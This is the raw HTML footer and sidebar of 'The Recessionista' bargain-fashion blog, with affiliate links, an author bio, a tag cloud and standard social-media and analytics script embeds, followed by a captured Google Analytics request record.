rel="nofollow">Vacation Deals: Gilt Jetsetter</a></li><li><a href="http://www.ebates.com/rf.do?referrerid=UpnZ7me8gWsUq%2FowJN053Q%3D%3D" rel="nofollow">eBates: Earn Cash Back When You Shop</a></li><li><a href="http://www.hautelook.com/signup?sponsor=RUDYZU96" rel="nofollow">Join HauteLook as our Guest!</a></li><li><a href="http://www.beyondtherack.com/index.php?n=24&amp;invite_code=8B0A2D91" rel="nofollow"> Beyond the Rack</a></li><li><a href="http://www.nytimes.com/2008/10/26/fashion/26words.html?_r=1&amp;oref=slogin" rel="nofollow">The New York Times: The Recessionista</a></li><li><a href="http://thechicbargainista.tumblr.com/">The Chic Bargainista® on Tumblr</a></li><li><a href="http://www.youtube.com/user/TheRecessionista">The Recessionista's®; You Tube Channel</a></li></ul></div><div id="block-69" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Guardian UK Partner</h3></span></div><div id="block-65" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="http://www.guardian.co.uk/select" rel="nofollow"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2012/11/Guardian-Select-logo_120x24.gif" alt="guardian"/></a></figure></div><div id="block-66" class="sidebar-widget widget_block widget_text"><p> Proud Member of Guardian Select</p></div><div id="block-70" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">About Me</h3></span></div><div id="block-40" class="sidebar-widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2015/03/mary-pearl-choker-headshot.jpg" alt="mary hall"/></figure></div></div><div id="block-41" class="sidebar-widget widget_block widget_text"><p>Since 2008, Mary Hall has been the author of <a href="http://therecessionista.com/"><em>The Recessionista®</em></a>, which is read by thousands of regular readers in over 160 countries. An internationally recognized expert on the art of the living the good life for less, she has been a commentator on local, national, and international radio and TV shows. Her advice has been featured in over 2,000 media outlets, including The New York Times, Reuters, Life &amp; Style magazine, ABC News, NBC News and now <a href="http://www.huffingtonpost.com/mary-hall">The Huffington Post</a>, among many others. Contact Mary at <a href="mailto:Mary@TheRecessionista.com">Mary (at) TheRecessionista dot com</a></p></div><div id="custom_html-14" class="widget_text sidebar-widget widget_custom_html"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Skimlinks</h3></span><div class="textwidget custom-html-widget"><script class="skimlinks_ref_script" type="text/javascript" src="//s.skimresources.com/api/ref.js?p=57269&d=1343025&t=1"></script></div></div><div id="block-36" class="sidebar-widget widget_block"><h2 class="wp-block-heading">Cookies on this site</h2></div><div id="block-37" class="sidebar-widget widget_block widget_text"><p>This site uses cookies from Google to deliver its services, to personalize ads and to analyze traffic. Information about your use of this site is shared with Google. By using this site, you agree to its use of cookies.</p></div></div><!--sidebar-wrapper--></div><!--content-wrapper--></div><!--main-wrapper--><div id="footer-wrapper"><div id="footer-top"><div id="footer-nav"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-9543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9543"><a href="http://therecessionista.com/">The Recessionista| Affordable Fashion, Beauty &#038; Lifestyle</a></li><li id="menu-item-9544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9544"><a href="http://therecessionista.com/about-recessionista/">About</a></li><li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="http://therecessionista.com/about-recessionista/contact/">Contact</a></li><li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a href="http://therecessionista.com/press/">Press</a></li></ul></div></div><!--footer-nav--><div id="footer-widget-wrapper"><div class="footer-widget"><div id="logo-footer"> <img src="http://therecessionista.com/wp-content/uploads/2016/06/recessionista-logo.png" alt="The Recessionista®" /></div><!--logo-footer--> <b>Mary Hall, Author of The Recessionista</b> Since 2008, Mary Hall has been the author of  The Recessionista, which is read by thousands of regular readers in over 160 countries. The Recessionista offers tips for finding affordable fashion, wine, food,beauty products & travel.<div id="footer-social"><ul><li class="fb-item"> <a href="https://www.facebook.com/pages/The-Recessionista/45497273392?fref=ts" alt="Facebook" class="fb-but2" target="_blank"></a></li><li class="twitter-item"> <a href="https://twitter.com/recessionista" alt="Twitter" class="twitter-but2" target="_blank"></a></li><li class="pinterest-item"> <a href="https://www.pinterest.com/threcessionista/" alt="Pinterest" class="pinterest-but2" target="_blank"></a></li><li class="instagram-item"> <a href="https://www.instagram.com/recessionista/" alt="Instagram" class="instagram-but2" target="_blank"></a></li><li class="youtube-item"> <a href="https://www.youtube.com/user/TheRecessionista" alt="YouTube" class="youtube-but2" target="_blank"></a></li><li><a href="http://feeds.feedburner.com/blogspot/Fnwk" alt="RSS Feed" class="rss-but2"></a></li></ul></div><!--footer-social--><div id="copyright"><p>Copyright © The Recessionista 2008 - 2025 All Rights Reserved. <a href="/disclosure-privacy-policies/">Privacy Policy</a> The Recessionista is a registered trademark in the United Kingdom and a registered service mark in the State of California.  The Chic Recessionista and The Recessionista<a href=http://tmsearch.uspto.gov/bin/showfield?f=doc&state=4802:henltv.2.3> are registered trademarks in the United States and are registered with the US Patent & Trademark Office (USPTO.)</p></div><!--copyright--></div><!--footer-widget--><div id="block-38" class="footer-widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://therecessionista.com/tag/american-express/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 8.36363636364pt;" aria-label="American Express (10 items)">American Express</a> <a href="http://therecessionista.com/tag/asos-2/" class="tag-cloud-link tag-link-2722 tag-link-position-2" style="font-size: 8.72727272727pt;" aria-label="ASOS (11 items)">ASOS</a> <a href="http://therecessionista.com/tag/beauty/" class="tag-cloud-link tag-link-5948 tag-link-position-3" style="font-size: 9.63636363636pt;" aria-label="Beauty (14 items)">Beauty</a> <a href="http://therecessionista.com/tag/beauty-products-2/" class="tag-cloud-link tag-link-2851 tag-link-position-4" style="font-size: 9pt;" aria-label="beauty products (12 items)">beauty products</a> <a href="http://therecessionista.com/tag/black-friday-2/" class="tag-cloud-link tag-link-3003 tag-link-position-5" style="font-size: 9.81818181818pt;" aria-label="black friday (15 items)">black friday</a> <a href="http://therecessionista.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-1071 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Friday deals (9 items)">Black Friday deals</a> <a href="http://therecessionista.com/tag/budget-norma-kamali/" class="tag-cloud-link tag-link-425 tag-link-position-7" style="font-size: 10.5454545455pt;" aria-label="budget Norma Kamali (18 items)">budget Norma Kamali</a> <a href="http://therecessionista.com/tag/burberry-2/" class="tag-cloud-link tag-link-2862 tag-link-position-8" style="font-size: 8.72727272727pt;" aria-label="burberry (11 items)">burberry</a> <a href="http://therecessionista.com/tag/coco-chanel/" class="tag-cloud-link tag-link-1346 tag-link-position-9" style="font-size: 8pt;" aria-label="Coco Chanel (9 items)">Coco Chanel</a> <a href="http://therecessionista.com/tag/designer-michelle-smith-milly/" class="tag-cloud-link tag-link-407 tag-link-position-10" style="font-size: 8.36363636364pt;" aria-label="designer Michelle Smith MILLY (10 items)">designer Michelle Smith MILLY</a> <a href="http://therecessionista.com/tag/discount-fashion/" class="tag-cloud-link tag-link-2329 tag-link-position-11" style="font-size: 8.36363636364pt;" aria-label="discount fashion (10 items)">discount fashion</a> <a href="http://therecessionista.com/tag/fall-fashion-2/" class="tag-cloud-link tag-link-3062 tag-link-position-12" style="font-size: 8pt;" aria-label="fall fashion (9 items)">fall fashion</a> <a href="http://therecessionista.com/tag/fashion-2/" class="tag-cloud-link tag-link-2710 tag-link-position-13" style="font-size: 22pt;" aria-label="fashion (344 items)">fashion</a> <a href="http://therecessionista.com/tag/giveaway-2/" class="tag-cloud-link tag-link-2777 tag-link-position-14" style="font-size: 9pt;" aria-label="giveaway (12 items)">giveaway</a> <a href="http://therecessionista.com/tag/handbags-2/" class="tag-cloud-link tag-link-2769 tag-link-position-15" style="font-size: 10.7272727273pt;" aria-label="handbags (19 items)">handbags</a> <a href="http://therecessionista.com/tag/hautelook/" class="tag-cloud-link tag-link-466 tag-link-position-16" style="font-size: 8.72727272727pt;" aria-label="Hautelook (11 items)">Hautelook</a> <a href="http://therecessionista.com/tag/hm/" class="tag-cloud-link tag-link-63 tag-link-position-17" style="font-size: 10.9090909091pt;" aria-label="HM (20 items)">HM</a> <a href="http://therecessionista.com/tag/jason-wu/" class="tag-cloud-link tag-link-605 tag-link-position-18" style="font-size: 9.63636363636pt;" aria-label="Jason Wu (14 items)">Jason Wu</a> <a href="http://therecessionista.com/tag/karl-lagerfeld/" class="tag-cloud-link tag-link-418 tag-link-position-19" style="font-size: 8.36363636364pt;" aria-label="karl lagerfeld (10 items)">karl lagerfeld</a> <a href="http://therecessionista.com/tag/kate-middleton-style/" class="tag-cloud-link tag-link-4134 tag-link-position-20" style="font-size: 8.72727272727pt;" aria-label="Kate Middleton&#039; style (11 items)">Kate Middleton&#039; style</a> <a href="http://therecessionista.com/tag/kohls/" class="tag-cloud-link tag-link-5939 tag-link-position-21" style="font-size: 11.0909090909pt;" aria-label="Kohl&#039;s (21 items)">Kohl&#039;s</a> <a href="http://therecessionista.com/tag/liberty-of-london/" class="tag-cloud-link tag-link-1715 tag-link-position-22" style="font-size: 8.72727272727pt;" aria-label="Liberty of London (11 items)">Liberty of London</a> <a href="http://therecessionista.com/tag/london-fashion-week/" class="tag-cloud-link tag-link-5943 tag-link-position-23" style="font-size: 9.81818181818pt;" aria-label="London Fashion Week (15 items)">London Fashion Week</a> <a href="http://therecessionista.com/tag/macys/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 8.36363636364pt;" aria-label="MACY&#039;s (10 items)">MACY&#039;s</a> <a href="http://therecessionista.com/tag/michelle-obama/" class="tag-cloud-link tag-link-5940 tag-link-position-25" style="font-size: 8pt;" aria-label="Michelle Obama (9 items)">Michelle Obama</a> <a href="http://therecessionista.com/tag/missoni/" class="tag-cloud-link tag-link-6058 tag-link-position-26" style="font-size: 9pt;" aria-label="Missoni (12 items)">Missoni</a> <a href="http://therecessionista.com/tag/neiman-marcus/" class="tag-cloud-link tag-link-520 tag-link-position-27" style="font-size: 8.36363636364pt;" aria-label="Neiman Marcus (10 items)">Neiman Marcus</a> <a href="http://therecessionista.com/tag/new-york-fashion-week-2/" class="tag-cloud-link tag-link-3125 tag-link-position-28" style="font-size: 13.3636363636pt;" aria-label="new york fashion week (38 items)">new york fashion week</a> <a href="http://therecessionista.com/tag/nordstrom/" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 14.1818181818pt;" aria-label="Nordstrom (47 items)">Nordstrom</a> <a href="http://therecessionista.com/tag/nordstrom-anniversary-sale/" class="tag-cloud-link tag-link-5817 tag-link-position-30" style="font-size: 9.63636363636pt;" aria-label="Nordstrom Anniversary Sale (14 items)">Nordstrom Anniversary Sale</a> <a href="http://therecessionista.com/tag/nyfw/" class="tag-cloud-link tag-link-234 tag-link-position-31" style="font-size: 10.3636363636pt;" aria-label="NYFW (17 items)">NYFW</a> <a href="http://therecessionista.com/tag/project-runway/" class="tag-cloud-link tag-link-609 tag-link-position-32" style="font-size: 8.72727272727pt;" aria-label="Project Runway (11 items)">Project Runway</a> <a href="http://therecessionista.com/tag/recessionista/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.4545454545pt;" aria-label="Recessionista (23 items)">Recessionista</a> <a href="http://therecessionista.com/tag/recessionista-fashion/" class="tag-cloud-link tag-link-2952 tag-link-position-34" style="font-size: 8.72727272727pt;" aria-label="recessionista fashion (11 items)">recessionista fashion</a> <a href="http://therecessionista.com/tag/sale-2/" class="tag-cloud-link tag-link-3587 tag-link-position-35" style="font-size: 12.4545454545pt;" aria-label="sale (30 items)">sale</a> <a href="http://therecessionista.com/tag/shoes/" class="tag-cloud-link tag-link-5958 tag-link-position-36" style="font-size: 8.36363636364pt;" aria-label="Shoes (10 items)">Shoes</a> <a href="http://therecessionista.com/tag/aldo-shoes/" class="tag-cloud-link tag-link-163 tag-link-position-37" style="font-size: 8pt;" aria-label="Shoes (9 items)">Shoes</a> <a href="http://therecessionista.com/tag/simply-vera/" class="tag-cloud-link tag-link-1572 tag-link-position-38" style="font-size: 9pt;" aria-label="Simply Vera (12 items)">Simply Vera</a> <a href="http://therecessionista.com/tag/skincare/" class="tag-cloud-link tag-link-19 tag-link-position-39" style="font-size: 10.3636363636pt;" aria-label="Skincare (17 items)">Skincare</a> <a href="http://therecessionista.com/tag/target-2/" class="tag-cloud-link tag-link-2747 tag-link-position-40" style="font-size: 19.5454545455pt;" aria-label="target (186 items)">target</a> <a href="http://therecessionista.com/tag/topshop-2/" class="tag-cloud-link tag-link-2720 tag-link-position-41" style="font-size: 12.1818181818pt;" aria-label="topshop (28 items)">topshop</a> <a href="http://therecessionista.com/tag/tracy-reese/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 8.72727272727pt;" aria-label="Tracy Reese (11 items)">Tracy Reese</a> <a href="http://therecessionista.com/tag/travel/" class="tag-cloud-link tag-link-2797 tag-link-position-43" style="font-size: 9.81818181818pt;" aria-label="travel (15 items)">travel</a> <a href="http://therecessionista.com/tag/uniqlo/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 8.36363636364pt;" aria-label="Uniqlo (10 items)">Uniqlo</a> <a href="http://therecessionista.com/tag/zac-posen/" class="tag-cloud-link tag-link-1950 tag-link-position-45" style="font-size: 8.36363636364pt;" aria-label="Zac Posen (10 items)">Zac Posen</a></p></div><div id="mvp_facebook_widget-5" class="footer-widget mvp_facebook_widget"><h3 class="footer-widget-header">Facebook</h3> <iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/45497273392?ref=embed_page&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe></div></div><!--footer-widget-wrapper--></div><!--footer-top--></div><!--footer-wrapper--></div><!--body-wrapper--></div><!--site--> <script type="text/javascript" src="//s.skimresources.com/js/57269X1343025.skimlinks.js"></script> <script type="text/javascript">jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});</script> <div id="fb-root"></div> <script>//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]></script> <script type="text/javascript">//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]></script> <script type="text/javascript">//<![CDATA[
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
//]]></script> <script type="text/javascript">//<![CDATA[
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
//]]></script> <script type="text/javascript" src="http://therecessionista.com/wp-content/themes/braxtonjs/public_widget.js?where=blog&amp;modified=20140201&amp;ver=295656b97cb8c059369fd5e41ba2484f" id="Shopbop-widget-customjs-theme-js"></script> </body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=664467238&t=pageview&_s=1&dl=http%3A%2F%2Ftherecessionista.com%2Fstylist-hilton-carter-collaborates-with-target-for-plant-accessories%2F&ul=en-us%40posix&dt=Stylist%20Hilton%20Carter%20Collaborates%20with%20Target%20for%20Plant%20Accessories&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1375276177&gjid=522276562&cid=37602270.1764281412&tid=UA-36496742-1&_gid=916874877.1764281412&_r=1&_slc=1&z=199161970
body_size: -452
content:
2,cG-0LH14WREB4